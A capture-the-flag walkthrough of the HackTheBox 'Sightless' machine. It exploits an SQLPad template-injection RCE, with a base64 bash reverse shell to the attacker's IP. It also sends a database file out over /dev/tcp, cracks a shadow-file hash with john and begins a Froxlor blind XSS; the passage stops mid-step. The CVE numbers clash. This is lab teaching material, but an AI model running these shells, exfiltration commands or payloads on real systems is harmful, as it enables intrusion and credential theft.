==================================
Introduction
In this write-up, We’ll go through an easy Linux machine where we first gain an initial foothold by exploiting a Sqlpad CVE, followed by exploiting a Blind XSS vulnerability in Froxler to gain root access. writeup walkthrough HackTheBox easy linux CVE SQLPad BlindXSS froxler
NOTE:
The subdomain ‘sqlpad.sightless.htb’ may not work as expected when you encounter even after you add it in the /etc/hosts file. At that time, Reset the machine for it to work properly.
Reconnaissance
- After Starting the machine, I set my target IP as $target environment variable and ran the Nmap command.

Command — Port Scan: Nmap nmap
nmap $target --top-ports=1000 -sV -v -sC -Pn > nmap.out
-
As usual, I added the host: sightless.htb in /etc/hosts.
-
I started directory and subdomain fuzzing in the background while enumerating the website.
-
The site has a Sqlpad service running on “sqlpad.sightless.htb”.

- The About section mentions the Sqlpad version as ‘6.10.0’.
- Searching for ‘Sqlpad 6.10.0 exploit’ brought this Template Injection exploit. SSTI Exploit TemplateInjection

Exploit: https://huntr.com/bounties/46630727-d923-4444-a421-537ecd63e7fb
Initial Foothold
CVE-2023–41425 Description
CVE-2022–0944 is a template injection vulnerability in SQLPad versions prior to 6.10.1, specifically in the connection test endpoint, which allows remote code execution.
- According to the exploit, we need to choose MySQL as the driver and input the payload below in the Database form field. CVE-2023-41425 RemoteCodeExecution
Payload:

- Let’s fire up the burp suite, and capture the request.

- Let’s test this, capture the request, and send it to the repeater.

- There are two inputs as “database”, we can find which input field is making the connection by connecting to our IP.

-
It made a connection, we can use the second “database” field.
-
We need to craft a one-liner bash reverse shell payload with base64 encoded to send in the SSTI payload. SSTIpayload ReverseShell
Exploit:
Command — Base64 encoded bash reverse shell: bash
echo -n "bash -i >& /dev/tcp/10.10.14.156/9001 0>&1" | base64 -w0
- Let’s craft the SSTI payload with this reverse shell payload and send it via burp repeater.
Payload:

Reverse Shell Listener:

- Now we are root in a docker container. docker
Lateral Movement
i. User Flag
- There is a file named ‘sqlpad.sqlite’ in the current directory, we can send the file to our machine using nc and check for any passwords. userflag netcat
Command — send file via nc: cat
cat sqlpad.sqlite > /dev/tcp/10.10.14.156/9001
Command — receive the file via nc: nc
nc -nvlp 9001 > sightless.sqlite
Command — dump SQLite DB: sqlite3 sqlite3
sqlite3 sightless.sqlite .dump

-
The hash inside the file is a password for sqlpad admin. We don’t need it for now.
-
Let’s examine the users in the docker container.

- We can check the shadow file to find the hash of the user ‘michael’.

- Let’s crack the hash of the user Michael using john. JohnTheRipper
Command — Crack the Hash: john
john michael.hash --wordlist=/mnt/HDD1/VM\ files/kali/wordlists/rockyou.txt --format=sha512crypt

Note: You can identify the hash type using any hash identifier site.
https://hashes.com/en/tools/hash_identifier
- Let’s use this password for the user ‘michael’.
ii. Root Flag

- Let’s first check the processes running as usual rootflag PrivilegeEscalation
Command — Running processes: ps ps
ps -ef --forest
- Let’s also check the running ports & services.
Command — Running services: ss ss
ss -lntp

-
We see a possible website running on port 8080. (Mostly 80 & 8080 are used for websites)
-

Let’s forward this using ssh to access the website in our local machine. portforwarding
Command — ssh forwarding: ssh
ssh -L 9000:127.0.0.1:8080 michael@10.10.11.32
- We found a Froxler login page upon visiting the site.
- Upon searching for ‘froxler exploit’ we found a blind XSS vulnerability.
Proof Of Concept:
Provide an invalid username in Login.
Turn on intercept in Burp Suite.
In the intercepted request, add the following XSS payload as the value of loginname parameter (Copy from below file): payload.txt
Turn off the intercept.

- First, Let’s capture the login request and send it to the Burp Repeater.
-
In the given payload.txt, we need to change the URL and Loginname (your choice) and take note of the password provided (Abcd@@1234).
-
Change the URL from ‘https://demo.froxlor.org/admin_admins.php’ to ‘/admin_admins.php’. Since we don’t know the full URL, also the relative path will work in sending HTTP Request.
